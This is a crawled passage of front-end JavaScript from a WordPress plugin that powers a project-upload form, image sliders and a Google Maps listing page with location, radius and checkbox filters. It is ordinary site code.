    $('.profolio-ad-inp-frame').on('click', '.profolio-delete-inpt', function (e) {
        e.preventDefault();
        $(this).parent('.profolio-inpt').remove();
    });

    $('.profolio-add-file-form').on('submit', function (e) {

        $form = $(this);
        $loader = $form.parent().find('.profolio-ajax-form-loader');

        $loader.addClass('active');

        jQuery.ajax({
            method:  $form.attr('method'),
            type:    'POST',
            url:     instantup_object.ajaxurl,
            data:    $form.serialize(),
            success: function (response) {

                if ('success' === response.status) {
                    let template = wp.template('localseomap-form-success-template');
                    $form.parent().find('.profolio-form-success').addClass('active').html(template(response));

                    setTimeout(function () {
                        $('html, body').animate({
                            scrollTop: $('.profolio-form-success').offset().top - 150,
                        }, 1000);
                    }, 1000);
                }

                if ('error' === response.status) {
                    $form.parent().find('.profolio-form-error').addClass('active').html(response.message);
                }

                $loader.removeClass('active');
                $form.hide();
                $form.parent().find('.profolio-add-new-project').show();
            },
        });

        return false;

    });

    $('.profolio-add-new-project').on('click', function (e) {
        location.href = location.href;
    });

    if ($('.profolio-datepick').length && $.fn.datepicker.language
        != undefined) {
        $.fn.datepicker.language['en'] = {
            days:        [
                'Sunday',
                'Monday',
                'Tuesday',
                'Wednesday',
                'Thursday',
                'Friday',
                'Saturday',
            ],
            daysShort:   ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
            daysMin:     ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
            months:      [
                'January',
                'February',
                'March',
                'April',
                'May',
                'June',
                'July',
                'August',
                'September',
                'October',
                'November',
                'December',
            ],
            monthsShort: [
                'Jan',
                'Feb',
                'Mar',
                'Apr',
                'May',
                'Jun',
                'Jul',
                'Aug',
                'Sep',
                'Oct',
                'Nov',
                'Dec',
            ],
            today:       'Today',
            clear:       'Clear',
            dateFormat:  'yy-mm-dd',
            timeFormat:  'hh:ii',
            firstDay:    0,
        };

        $('.profolio-datepick').datepicker({
            language:   'en',
            timepicker: true,
        });
    }

    $('.profolio-hidden-part-btn').on('click', function () {

        $(this).find('i').toggleClass('profolio-rotate');
        $(this).next('.profolio-hidden-part').toggleClass('profolio-hidden-part-show');

    });

});

document.addEventListener('DOMContentLoaded', function () {
    const changeMapWidth = () => {
        let $map = document.querySelector('#iu_map_locations');

        if (!$map) {
            return;
        }

        let $parent = $map.closest('.profolio-map-wrapper');

        $map.style.width = `${$parent.offsetWidth}px`;
    };//using on 'Project map' page
    let $mapBtn = document.querySelector('.iu-aside-map-box-btn');

    (function () {
        if (!$mapBtn) {
            //START hide map when mobile
            let $body = document.querySelector('body');

            if (window.innerWidth <= 768) {
                let iuPostsBlock = $body.querySelector('#iu_posts_block'),
                    mapBlock     = $body.querySelector('.profolio-map-wrapper');

                if (iuPostsBlock && mapBlock) {
                    mapBlock.closest('.wp-block-column').classList.add('hidden');
                    iuPostsBlock.closest('.wp-block-column').style.setProperty('flex-basis', '100%', 'important');
                }
            }
            //END hide map when mobile

            window.addEventListener('resize', () => {
                changeMapWidth();
            });

            setTimeout(() => {
                changeMapWidth();
            }, 100);
        }

    }());

    (function () {
        let $cover          = document.querySelector('.ba-slider .profolio-img-hover'),
            $iuLightGallery = document.querySelector('.iu_use_lightGallery'),
            $galleries;

        if (!!$cover && !!$iuLightGallery) {
            const iuClickOnCover = (galleries, assignment) => {
                $cover.addEventListener('click', (evt) => {
                    let $wrap        = $cover.closest('.ba-slider'),
                        $coverImg    = $wrap.querySelector('.iu-presentation-cover'),
                        $coverSrc    = $coverImg.getAttribute('src'),
                        $coverLength = $coverSrc.length - 20,
                        $img         = $coverSrc.substr(0, $coverLength),
                        $imgGallery;

                    for (let $gallery of galleries) {
                        if (assignment === 'carousel') {
                            $imgGallery = $gallery.style.backgroundImage.trim();
                            $imgGallery = $gallery.style.backgroundImage.trim();
                        }

                        if (assignment === 'gallery') {
                            //$imgGallery = $gallery.parentElement.dataset.src;
                            $imgGallery = $gallery.querySelector('.card-img-top').getAttribute('src');
                        }

                        if ($imgGallery.indexOf($img) !== -1) {
                            $gallery.click();

                            break;
                        }

                    }
                });
            };

            if ($iuLightGallery.closest('.block__content').classList.contains('iu-carousel-block')) {
                $galleries = $iuLightGallery.querySelectorAll('.js-profolio-filter-item .profolio-gal-frame');
                iuClickOnCover($galleries, 'carousel');

            }
            else if ($iuLightGallery.closest('.block__content').classList.contains('iu-gallery-block')) {
                $galleries = $iuLightGallery.querySelectorAll('.iu-gallery-item');
                iuClickOnCover($galleries, 'gallery');
            }
        }

    }());


    (function () {
        let $backMapBtn = document.querySelector('.search-map-back-btn'),
            $parentMain  = document.querySelector('.iu-column-page.wp-block-columns');

        if (!$mapBtn || !$backMapBtn || !$parentMain) {
            return;
        }

        let $aside       = $parentMain.querySelector('.iu-posts-list-aside'),
            $mapBox      = $parentMain.querySelector('.iu-content-map-box'),
            $postsBoxAll = $parentMain.querySelectorAll('.iu-posts-list-box') || [],
            $btnPc       = $parentMain.querySelector('.btn-pc-active-filter'),
            iuPostsBlock = $parentMain.querySelector('#iu_posts_block'),
            $postsBox;

        $postsBoxAll.forEach(function (item) {
            if (item.querySelector('#iu_posts_block')) {
                $postsBox = item;
            }
        });

        $mapBtn.addEventListener('click', () => {
            $aside.classList.toggle('d-none');
            $mapBox.classList.remove('d-none');
            $btnPc.classList.toggle('active');

            if ($postsBox) {
                $postsBox.classList.toggle('active');
            }
        });

        $backMapBtn.addEventListener('click', () => {
            sessionStorage.setItem(`iu_show_map`, 'false');
            $aside.classList.remove('d-none');
            iuPostsBlock.classList.remove('d-none');
            $mapBox.classList.add('d-none');
            $btnPc.classList.toggle('active');
            $aside.classList.remove('active-pc');

            if ($postsBox) {
                $postsBox.classList.remove('active');
            }
        });
    }());

    (function () {
        let $asideTerms = document.querySelector('.iu-aside-term');
        if (!$asideTerms) {
            return;
        }

        $asideTerms.addEventListener('click', function (evt) {
            let $asideTermActive = $asideTerms.querySelector('.iu-aside-term-item.active');

            if (evt.target?.closest('.iu-aside-term-item') === $asideTermActive) {
                $asideTermActive.classList.remove('active');
                return;
            }

            if ($asideTermActive) {
                $asideTermActive.classList.remove('active');
            }

            for (let target = evt.target; target && target !== this; target = target.parentNode) {
                if (target.matches('.iu-aside-term-item-arrow') || target.matches('.iu-aside-term-item-title')) {
                    target.closest('.iu-aside-term-item').classList.toggle('active');
                    break;
                }
            }
        }, false);
    }());

});

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/js/for_blocks.js?ver=3.65.4
body_size: 977
content:
window.addEventListener('load', function() {


  //START swiper slider realestate
  // setTimeout(() => {
    let slidesPerView = document.querySelectorAll('.iu-realestate-one .realestateSlider .swiper-slide').length;
  console.log(slidesPerView);
    if (slidesPerView) {
      slidesPerView = slidesPerView > 10 ? 10 : slidesPerView;

      //Thumbs
      const swiper = new Swiper('.realestateSlider', {
        loop: false,
        spaceBetween: 5,
        slidesPerView: slidesPerView,
        // freeMode: false,
        // watchSlidesVisibility: true,
        // watchSlidesProgress: true,
      });

      //Main slider
      const swiper2 = new Swiper('.realestateSlider2', {
        loop: true,
        spaceBetween: 3,
        navigation: {
          nextEl: '.realestate-one-btn-next',
          prevEl: '.realestate-one-btn-prev',
        },
        thumbs: {
          swiper: swiper,
        },
      });
    }

  //}, 600);
  //END swiper slider realestate

});

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/js/map.js?ver=1764308307
body_size: 65009
content:
'use strict';

const $isAdmin = document.querySelector('body.wp-admin');

let $locations = undefined,
    $interval = 0,
    $iuAside = document.querySelector('.iu-posts-list-aside'),
    $cntMapBox = document.querySelector('.iu-content-map-box'),
    linkAjax = typeof instantup_object === 'undefined'
        ? `${window.location.origin}/wp-admin/admin-ajax.php`
        : instantup_object?.ajaxurl,
    $ajaxMapObject = {
        'action': 'iu_ajax_filters',
    };

if (!!$isAdmin) {
    $interval = 1000;
}

document.addEventListener('DOMContentLoaded', function () {
    //START Fixed Map
    let $firstWaitInit = 0,
        $firstInitMap = () => {
            var map_element = jQuery('.JS_profolio_map'),
                column;

            if (map_element.length) {
                var is_responsive = false,
                    is_fixed,
                    is_bottom,
                    parent_witdh = map_element.parent().width();

                    column = map_element.closest('.wp-block-columns .wp-block-column');

                if (!column.length) {
                    column = map_element;
                }

                map_element.parent().css({
                    'overflow': 'hidden',
                });

                map_element.css({
                    'width': parent_witdh,
                });

                if (jQuery(window).width() <= 588) {
                    is_responsive = true;
                } else if (jQuery(window).width() >= 589) {
                    map_element.closest('.elementor-widget-map').css('height', '100vh');
                    map_element.closest('.elementor-widget-container').css('height', '100%');
                    map_element.closest('.profolio-map-wrapper').css('height', '100vh');
                    //map_element.css('height', '100%');
                } else {
                    is_responsive = false;
                }
            }

            window.iu_map_fixed_map = function () {
                var cur_pos_top = jQuery(document).scrollTop(),
                    cur_pos_bot = cur_pos_top + jQuery(window).height(),
                    parent_witdh = map_element.parent().width(),
                    header_height = column.offset().top || 100,
                    column_pos_bottom = header_height + column.height();

                if (!is_responsive) {

                    is_fixed = false;
                    is_bottom = false;

                    if (cur_pos_top >= header_height) {
                        if (cur_pos_bot <= column_pos_bottom) {
                            is_fixed = true;

                        } else {
                            is_fixed = false;
                            is_bottom = true;
                        }
                    } else {
                        is_fixed = false;
                    }

                    if (is_fixed) {
                        map_element.addClass('fixed');

                        map_element.css({
                            'width': parent_witdh,
                        });

                        map_element.closest('.elementor-widget-map').css('height', '100vh');
                        map_element.closest('.profolio-map-wrapper').css('height', '100vh');
                        map_element.closest('.elementor-widget-container').css('height', '100%');
                    } else {
                        map_element.removeClass('fixed bottom');

                        if (is_bottom) {
                            map_element.addClass('bottom');
                        }
                    }

                }
            };

            if (!!$isAdmin) {
                let $mapData = document.querySelector('.profolio-map-wrapper template').content.querySelector('p');
                window['iuMapOptions'] = $mapData.dataset.iumapoptions;
            }

            if (window['iuMapOptions']) {
                let map_params = JSON.parse(atob(window['iuMapOptions']));

                jQuery(document).on('scroll', function () {
                    if (jQuery(window).width() >= 589) {
                        if (map_element.length && (map_params.fullheight === 'yes' || map_params.fullheight === '1')) {
                            iu_map_fixed_map();
                        }
                    }
                });
            }

            jQuery(window).on('resize', function () {
                if (jQuery(window).width() <= 588) {
                    is_responsive = true;
                } else if (jQuery(window).width() >= 589) {
                    map_element.closest('.elementor-widget-map').css('height', '100vh');
                    map_element.closest('.elementor-widget-container').css('height', '100%');
                    map_element.closest('.profolio-map-wrapper').css('height', '100vh');
                    map_element.css('height', '100vh');
                } else {
                    is_responsive = false;
                }
            });
        };//This style

    if (!$cntMapBox) {
        let $firstMapTimer = setInterval(() => {
            $firstWaitInit++;

            if (!!$isAdmin) {
                if ($firstWaitInit >= 20) {
                    clearInterval($firstMapTimer);
                }

                if (document.querySelector('.block-map-bottom .profolio-map-wrapper template')) {
                    $firstInitMap();
                    clearInterval($firstMapTimer);
                }
            } else {
                $firstInitMap();
                clearInterval($firstMapTimer);
            }
        }, $interval);
    }
    //END Fixed Map

    let $secondWaitInit = 0;
    let $fixedAdminHeightMap = () => {
        let $mapAdmin = document.querySelector('.block-map-bottom');
        if ($mapAdmin){
            let $parentMapAdmin = $mapAdmin.closest('.block-editor-block-list__block'),
                $previewMapAdmin = $mapAdmin.closest('.cf-block__preview'),
                $divMapAdmin = $mapAdmin.parentNode;

            $parentMapAdmin.style.height = $divMapAdmin.style.height = $previewMapAdmin.style.height = '100%';
        }
    };
    let $secondInitMap = () => {
        if (!!$isAdmin) {
            let $mapData = document.querySelector('.profolio-map-wrapper template').content.querySelector('p');
            window['iuMapOptions'] = $mapData.dataset.iumapoptions;
            $cntMapBox = document.querySelector('.iu-content-map-box');
        }

        let $noMapApi = document.querySelector('#iu_no_map_api');
        console.log('! $noMapApi', !!$noMapApi);
        if (!!$noMapApi) {
            $noMapApi.parentElement.style.display = 'none';
            $noMapApi.parentElement.nextElementSibling.style.cssText = `flex-basis: 100% !important; max-width: 100%;`;
        }

        window['$iuPosts'] = document.querySelector('#iu_posts_block');

        let $mapZoomFit,
            activeInfoWindow,
            $objLinkParams = {};

        let create_marker = function (map_core, params, location) {
                let latlng = {
                        lat: Number(location.lat),
                        lng: Number(location.lng),
                    },
                    marker_options = {
                        map: map_core,
                        position: latlng,
                    };

                if (params.marker) {
                    marker_options.icon = params.marker;
                }

                let template = wp.template('profolio-infowindow-template'),
                    infowindow = new google.maps.InfoWindow({
                        content: template(location),
                    });

                let marker = new google.maps.Marker(marker_options);

                marker.addListener('mouseover', function () {
                    if (activeInfoWindow) {
                        activeInfoWindow.close();
                    }
                    infowindow.open(map_core, marker);

                    activeInfoWindow = infowindow;
                });

                marker.addListener('mouseleave', function () {
                    if (activeInfoWindow) {
                        activeInfoWindow.close();
                    }
                });

                marker.addListener('click', function () {
                    if (jQuery(window).width() <= 767) {
                        if (activeInfoWindow) {
                            activeInfoWindow.close();
                        }
                        infowindow.open(map_core, marker);

                        activeInfoWindow = infowindow;
                    } else {
                        if (activeInfoWindow) {
                            infowindow.close();
                        }
                    }
                });

                google.maps.event.addListener(map_core, 'click', function (event) {
                    infowindow.close();
                });

                google.maps.event.addListener(infowindow, 'domready', function () {
                    let $image = jQuery('.profolio-map-pop img');
                    let src = $image.data('src');
                    let srcset = $image.data('srcset');

                    if (src) {
                        jQuery('.profolio-map-pop img').attr({
                            'src': src,
                            'srcset': srcset,
                        });
                        $image.removeAttr('data-src');
                        $image.removeAttr('data-srcset');
                    }
                });

                return marker;

            },
            proximate_loc = function (location) {
                if (window.instantup_object.type_address === 'general') {

                    let rand_meter = window.instantup_object.rand_meter,
                        rand_coef = parseFloat(rand_meter) * 0.0000089;

                    location.lat = parseFloat(location.lat) + (rand_coef
                        / Math.cos(
                            parseFloat(location.lng) * 0.018));
                    location.lng = parseFloat(location.lng) + rand_coef;

                }

                return location;
            },
            show_info_window = function () {
                let $projectItems = jQuery('.JS_profolio_project_item');

                if (!$projectItems.length) {
                    return;
                }

                let show_info_window_func = function ($this) {
                    $this = jQuery($this);

                    let latlong = `${$this.data('latlong')}_${$this.data('post-id')}`;

                    if (!latlong.length) {
                        return false;
                    }

                    if (window.iu_init_markers && latlong) {

                        var location = {
                            lat: latlong.split(',')[0],
                            lng: latlong.split(',')[1],
                        };
                        console.log('show_info_window_func');
                        location = proximate_loc(location);
                        latlong = `${location.lat.toString()},${location.lng.toString()}`;

                        var marker = window.iu_init_markers[latlong];

                        if ($cntMapBox) {
                            if (marker !== 'undefined' && typeof window.google !== 'undefined') {
                                new google.maps.event.trigger(marker, 'mouseover');
                            }
                        } else {
                            if (jQuery(window).width() >= 589 && marker !== 'undefined' && typeof window.google !== 'undefined') {
                                new google.maps.event.trigger(marker, 'mouseover');
                            }
                        }

                    }
                };

                $projectItems.on('mouseenter', function () {
                    show_info_window_func(this);
                });

                $projectItems.on('touchstart', function () {
                    console.log('touchstart', this);
                    show_info_window_func(this);
                });

            };

        window.iu_init_map = function (newLocations, data_object = undefined) {
            if (typeof window.google === 'undefined' && !window['iuMapOptions']) {
                return;
            }

            let map_attr = data_object ?? undefined,
                locsItem = newLocations !== undefined ? JSON.parse(atob(newLocations)) : null,
                geocoder = new google.maps.Geocoder();

            console.log('locsItem', locsItem);

            jQuery('.JS_profolio_map').each(function () {
                let map_params = JSON.parse(atob(window['iuMapOptions'])),
                    core_options = {zoom: 8};

                $mapZoomFit = map_params['zoom_fit'] ?? false;

                if (locsItem) {
                    map_params['locations'] = locsItem;
                }

                if (!$mapZoomFit) {
                    let iuLocationLat = 39.8034993,
                        iuLocationLng = -100.5229836;

                    if (window['iuMapCenterLatLng']) {
                        iuLocationLat = window['iuMapCenterLatLng'][0];
                        iuLocationLng = window['iuMapCenterLatLng'][1];
                    }

                    core_options['center'] = new google.maps.LatLng(iuLocationLat, iuLocationLng,);
                }

                if (map_params['zoom']) {
                    core_options['zoom'] = parseInt(map_params['zoom']);
                }

                if (map_params['style']){
                    try {
                        core_options['styles'] = JSON.parse(map_params['style']);
                    } catch (e){
                        console.error('An error occurred when trying to convert map styles to an object');
                    }
                }

                if (map_params['scrollwheel']) {
                    core_options['scrollwheel'] = true;
                }

                // select type map
                if (map_params['select_map_types']) {
                    core_options['mapTypeId'] = map_params['select_map_types'];
                }

                core_options['mapTypeControl'] = false;
                core_options['scaleControl'] = false;
                core_options['fullscreenControl'] = false;
                core_options['rotateControl'] = false;
                core_options['zoomControl'] = false;

                if (map_params['map_type_control']) {
                    core_options['mapTypeControl'] = true;
                }

                if (map_params['scale_control']) {
                    core_options['scaleControl'] = true;
                }

                if (map_params['fullscreen_control']) {
                    core_options['fullscreenControl'] = true;
                }

                if (map_params['rotate_control']) {
                    core_options['rotateControl'] = true;
                }

                if (map_params['zoom_control']) {
                    core_options['zoomControl'] = true;
                }

                if (!map_params['enable_default_ui']) {
                    core_options['mapTypeControl'] = false;
                    core_options['scaleControl'] = false;
                    core_options['fullscreenControl'] = false;
                    core_options['rotateControl'] = false;
                    core_options['zoomControl'] = false;
                }

                core_options['streetViewControl'] = false;

                let map_core = new google.maps.Map(this, core_options);


                if (map_attr !== undefined && map_attr['lat'] && map_attr['lng']) {

                    window['iuMapCenterLatLng'][0] = map_attr['lat'];
                    window['iuMapCenterLatLng'][1] = map_attr['lng'];
                    map_core.setCenter(
                        {
                            lat: Number(map_attr['lat']),
                            lng: Number(map_attr['lng']),
                        });
                    map_core.setZoom(8);
                }

                map_core.setTilt(0);

                if (map_params['imagery_45']) {
                    map_core.setTilt(45);
                }

                if (window['iuMapCenterLatLng'] && !$mapZoomFit) {
                    let $geocodeAttr = {'address': window['iuMapCenterLatLng'].toString()};

                    geocoder.geocode($geocodeAttr, function (results, status) {
                            if (status === 'OK') {
                                let $cityName = '';

                                for (let $i = 0; $i < results.length; $i++) {
                                    if (!$cityName && results[$i].types[0]
                                        === 'locality') {
                                        let $address = results[$i]['address_components'];

                                        for (let $i2 = 0; $i2 < $address.length; $i2++) {
                                            let $component = $address[$i2];
                                            if ($component.types[0] === 'locality') {
                                                $cityName = $component['long_name'];
                                                break;
                                            }
                                        }

                                    }
                                }

                                map_core.setCenter(results[0].geometry.location);

                                let locationFilter = document.querySelector('.iu_location-filter');
                                if (locationFilter) {
                                    locationFilter.value = $cityName;
                                }

                            } else {
                                console.info(
                                    `Geocode was not successful for the following reason: ${status}`);
                            }
                        },
                    );
                }

                let bounds = new google.maps.LatLngBounds(),
                    boundsComplete = 0;

                window.iu_init_markers = {};

                if (window?.instantup_object?.type_address !== 'exact') {
                    jQuery.each(map_params.locations, function (index, location) {
                        location = proximate_loc(location);
                        map_params.locations[index].lat = location.lat ?? 0;
                        map_params.locations[index].lng = location.lng ?? 0;
                    });
                }//by default it we skipping

                map_params['locations'].forEach(function (location, i) {
                    ++boundsComplete;

                    if (location?.lat && location?.lng &&
                        Number.isInteger(Number(location['lat'].replace('.', ''))) &&
                        Number.isInteger(Number(location['lng'].replace('.', '')))) {

                        let marker = create_marker(map_core, map_params, location);

                        //console.log(location['lat'],location['lng'], Number.isInteger(Number(location['lat'].replace('.', ''))), Number.isInteger(Number(location['lng'].replace('.', ''))) );

                        bounds.extend(marker['position']);
                        window['iu_init_markers'][`${location['lat']},${location['lng']}_${location['id']}`] = marker;

                    }

                });

                if (map_params['locations'] && $mapZoomFit && map_attr === undefined) {
                    //console.log('IUIU');

                    let boundsTime = setInterval(() => {
                        if (boundsComplete === map_params['locations'].length) {
                            clearInterval(boundsTime);
                            map_core.fitBounds(bounds);

                            google.maps.event.addListenerOnce(map_core, 'bounds_changed', function () {
                                    if (this?.getZoom) {
                                        let minZoom = (this.getZoom() > 3) ? this.getZoom() : 3;

                                        this.setZoom(Math.min(12, minZoom));
                                    }

                                },
                            );

                        }
                    }, 500);

                }

            });
        };

        if ($cntMapBox) {
            if (document.querySelector('.iu-posts-list-box')){
                if ( $cntMapBox.classList.contains('d-none')){
                    if (sessionStorage.getItem('iu_show_map') === 'true' && Number(instantup_object?.paged) > 1) {

                        document.querySelector('.iu-posts-list-box').classList.add('active');
                        document.querySelector('.btn-pc-active-filter').classList.add('active');
                        $iuAside.classList.add('d-none');
                        $cntMapBox.classList.remove('d-none');
                        iu_init_map($locations);
                        $firstInitMap();
                    }

                    let $mapBtn = document.querySelector('.iu-aside-map-box-btn');
                    $mapBtn.addEventListener('click', () => {
                        sessionStorage.setItem(`iu_show_map`, 'true');
                        iu_init_map($locations);
                        $firstInitMap();
                    });
                } else {
                    iu_init_map();
                }
            }
        }
        else{
            iu_init_map($locations);
            $firstInitMap();
        }

        if (!!$isAdmin) {
            return;
        }

        //START Show/Hide info window
        if (!window['iuHideInfoWindow']) {
            show_info_window();
        }
        //END Show/Hide info window

        //START autocomplete and filters and sort
        if (!$iuPosts) {
            return;
        }

        if (window['iuMapCenterLatLng']) {
            $iuPosts.setAttribute('data-lat',
                String(window['iuMapCenterLatLng'][0]),
            );
            $iuPosts.setAttribute('data-lng',
                String(window['iuMapCenterLatLng'][1]),
            );
        }

        if (String(window.location).lastIndexOf('?') !== -1) {
            $objLinkParams = JSON.parse(localStorage.getItem('objLinkParams'));
        }

        let $locRememberValue,
            $pagination = $iuPosts.querySelector('.profolio-pagination nav'),
            $locFilter = document.querySelector('.iu_location-filter-row #iu_location_filter'),
            $radius = document.querySelector('#iu_radius_filter'),
            $fromLocationNow = document.querySelector('.iu-posts-list-aside-radius-title p span'),
            $clearLocation = document.querySelector('.iu-posts-list-aside-radius-title .iu_location-filter-clear'),
            $postType = $iuPosts?.dataset.postType,
            $perPage = $iuPosts?.dataset.perPage,
            $template = $iuPosts?.dataset.template,
            $pageSlug = `/${$iuPosts.dataset.slug}/` ?? window.location.pathname,
            $order = $iuPosts?.dataset.order,
            $currentPage = $iuPosts?.dataset.currentPage,
            $parentId = $iuPosts?.dataset.parentId,
            $mapObject = {
                'parent_id': $parentId,
                'post_type': $postType,
                'template': $template || 'project-item',
                'posts_per_page': $perPage,
            };

        $ajaxMapObject = {...$ajaxMapObject, ...$mapObject};

        let setValue = function (obj1, obj2, key, tag) {
                if (tag === 'input' && key && obj2 && obj2[key]) {
                    obj1.value = obj2[key];
                }

                if (tag === 'checkbox') {
                    let key = `${obj1.getAttribute('name')}_${obj1.dataset.id}`;

                    if (obj2['filters'] && obj2['filters'][key]) {
                        obj1.setAttribute('checked', '');
                    }
                }

                if (tag === 'select' && obj1) {
                    for (let item of obj1) {
                        if (item.value === obj2[key]) {
                            item.setAttribute('selected', '');
                        }
                    }
                }

            },
            changeUrl = function (name, val) {
                if (name === 'filters') {
                    if ($objLinkParams['filters']) {
                        if (!val['value']) {
                            delete $objLinkParams['filters'][val['key']];

                            if (Object.keys($objLinkParams['filters']).length
                                === 0) {
                                delete $objLinkParams['filters'];
                            }

                        } else {
                            $objLinkParams['filters'][val['key']] = val['value'];
                        }

                    } else {
                        $objLinkParams['filters'] = {};
                        $objLinkParams['filters'][val['key']] = val['value'];
                    }

                } else {
                    !val ? delete $objLinkParams[name] : $objLinkParams[name] = val;
                }

                let $urlLocation = `${window.location.origin}${$pageSlug}`;

                if (Object.keys($objLinkParams).length) {
                    let $urlObj = {};

                    Object.assign($urlObj, $objLinkParams);

                    if ($objLinkParams['filters']) {
                        $urlObj['filters'] = new URLSearchParams($objLinkParams['filters']).toString();
                    }

                    let $urlParams = new URLSearchParams($urlObj).toString();

                    $urlLocation += `?${$urlParams}`;
                }

                history.pushState(null, null, $urlLocation);

                localStorage.setItem('objLinkParams', JSON.stringify($objLinkParams),);
            },
            navHandler = function (maxPages) {
                const createMain = () => {
                    let $ul = document.createElement('ul');

                    $ul.classList.add('page-numbers');

                    return $ul;
                };

                const createCurrent = () => {
                    let $li = document.createElement('li'),
                        $span = document.createElement('span');

                    $span.classList.add('page-numbers');
                    $span.classList.add('current');
                    $span.setAttribute('aria-current', 'page');
                    $span.textContent = '1';

                    $li.insertAdjacentElement('afterbegin', $span);

                    return $li;
                };

                const createDots = () => {
                    let $li = document.createElement('li'),
                        $span = document.createElement('span');

                    $span.classList.add('page-numbers');
                    $span.classList.add('dots');
                    $span.textContent = '…';
                    $li.insertAdjacentElement('afterbegin', $span);

                    return $li;
                };

                const createLink = () => {
                    let $li = document.createElement('li'),
                        $link = document.createElement('a'),
                        $href = `${window.location.origin}${$pageSlug}page/${$pageCount}/${window.location.search}`;

                    $link.classList.add('page-numbers');
                    $link.textContent = String($pageCount);
                    $link.setAttribute('href', $href);
                    $li.insertAdjacentElement('afterbegin', $link);

                    return $li;
                };

                let $pageCount = 2,
                    $navUl = createMain();

                $pagination.textContent = '';
                $pagination.insertAdjacentElement('afterbegin', $navUl);
                $navUl.insertAdjacentElement('afterbegin', createCurrent());

                for (let i = 1; i < maxPages; i++) {
                    if (maxPages > 5) {
                        createDots();
                    }

                    $navUl.insertAdjacentElement('beforeend', createLink());
                    $pageCount++;
                }

            },
            filtersHandler = function (dataObject, initMap = false) {
                if (!dataObject.posts_per_page) {
                    dataObject.posts_per_page = 26;
                }

                let $loaderImgDiv = document.createElement('div'),
                    $loaderImg = document.createElement('img'),
                    $realestateList = $iuPosts.querySelector('.profolio-cards-row');

                if (!$realestateList){
                    $realestateList = $iuPosts.querySelector('.iu-projects-map-cnt');
                }

                if ($pagination) {
                    let $paginationUl = $pagination.querySelector('ul.page-numbers');

                    if ($paginationUl) {
                        $paginationUl.remove();
                    }
                }

                $loaderImgDiv.classList.add('rp-cart-loader');
                $loaderImg.setAttribute('src',
                    `${instantup_object['plugin_url']}data/assets/img/ajax-loader.gif`,
                );

                $loaderImgDiv.insertAdjacentElement('afterbegin', $loaderImg);
                $realestateList.insertAdjacentElement('afterbegin', $loaderImgDiv);

                jQuery.ajax({
                    type: 'POST',
                    url: linkAjax,
                    dataType: 'json',
                    data: dataObject,
                    success: function (response) {
                        console.log(response);
                        let $showingCount = $iuPosts.querySelector('.iu_realestate-count-sort strong:first-child'),
                            $totalItems = $iuPosts.querySelector('.iu_realestate-count-sort strong:last-child');

                        $realestateList.innerHTML = '';
                        $realestateList.innerHTML = response['content'];

                        $loaderImgDiv.remove();

                        if ($showingCount && $totalItems && response['count_post'] && response['all_post']) {
                            $showingCount.textContent = String(response['count_post']);
                            $totalItems.textContent = String(response['all_post']);
                        }

                        if (document.querySelector('.iu-posts-list-aside.active-pc')) {
                            initMap = true;
                        }

                        console.log('initMap', initMap);

                        if (response['locations']) {
                            $locations = response['locations'];

                            if (initMap) {
                                iu_init_map(response['locations']);
                            }

                            if (!$cntMapBox) {
                                iu_map_fixed_map();
                            }
                        }

                        if (!window['iuHideInfoWindow']) {
                            show_info_window();
                        }

                        if (response['max_pages'] > 1) {
                            navHandler(response['max_pages']);
                        }
                        window.scrollTo(0, 0);
                    },
                    error: function () {
                        $loaderImgDiv.remove();

                        $realestateList.innerHTML = 'Ajax error !!';
                        console.error('Ajax error !!');
                    },
                });
            },
            addFiltersHandler = function (item) {
                setValue(item, $objLinkParams, 'filters', 'checkbox');

                if (item.checked) {
                    $ajaxMapObject['more_filters'].push({
                        'id': item.dataset.id,
                        'status': item.checked,
                        'value': item.parentNode.textContent.trim(),
                        'key': item.getAttribute('name'),
                    });

                }

                item.addEventListener('click', function () {
                    let $index,
                        $update = false,
                        $filters = $ajaxMapObject['more_filters'],
                        $ID = this.dataset.id,
                        $name = this.getAttribute('name'),
                        $value = this.parentNode.textContent.trim(),
                        $checked = this.checked;

                    if ($filters.length) {
                        for (let $i = 0; $i < $filters.length; $i++) {

                            if ($filters[$i]['id'] === $ID
                                && $filters[$i]['status']
                                !== $checked) {

                                $update = true;
                                $index = $i;

                                break;
                            }
                        }
                    }

                    changeUrl('filters',
                        {
                            'key': `${$name}_${$ID}`,
                            'value': $checked ? $value : '',
                        },
                    );

                    if ($update) {
                        $filters.splice($index, 1);
                        filtersHandler($ajaxMapObject, true);

                        return;
                    }

                    $filters.push({
                        'id': $ID,
                        'status': $checked,
                        'value': $value,
                        'key': $name,
                    });

                    filtersHandler($ajaxMapObject, true);
                });

            };

        //Start Order
        if ($order) {
            $ajaxMapObject['order'] = $order;
        }
        //End Order

        //Start radius
        if ($radius) {
            if ($objLinkParams?.radius) {
                $radius.value = $objLinkParams['radius'];

                let filterOutput = $radius.nextElementSibling.querySelector('output');

                filterOutput.textContent = $objLinkParams['radius'];
            }

            $ajaxMapObject['radius'] = $radius.value;

            $radius.addEventListener('change', function () {
                changeUrl('radius', this.value);

                $ajaxMapObject['radius'] = this.value ?? '0';

                if ($ajaxMapObject['lat'] && $ajaxMapObject['lng']) {
                    filtersHandler($ajaxMapObject, true);
                    return;
                }

                if ($ajaxMapObject['lat'] === undefined && $ajaxMapObject['lng'] === undefined) {
                    $ajaxMapObject['lat'] = $iuPosts.dataset.lat;
                    $ajaxMapObject['lng'] = $iuPosts.dataset.lng;

                    filtersHandler($ajaxMapObject, true);
                }

            }, false);
        }
        //End radius

        //Start location
        if ($locFilter) {
            setValue($locFilter, $objLinkParams, 'locName', 'input');

            let $autocomplete = new google.maps.places.Autocomplete($locFilter);

            $locFilter.addEventListener('focus', function () {
                $locRememberValue = this.value;
                this.value = '';
            });
            $locFilter.addEventListener('blur', function () {
                if (!this.value) {
                    this.value = $locRememberValue;
                }
            });

            google.maps.event.addListener($autocomplete, 'place_changed', function () {
                    let $place = $autocomplete.getPlace();

                    changeUrl('lat', $place.geometry.location.lat());
                    changeUrl('lng', $place.geometry.location.lng());
                    changeUrl('locName', $locFilter.value);

                    if ($fromLocationNow) {
                        $fromLocationNow.textContent = $locFilter.value;
                    }
                    if ($clearLocation) {
                        $clearLocation.classList.remove('d-none');
                    }

                    $ajaxMapObject['lat'] = $place.geometry.location.lat();
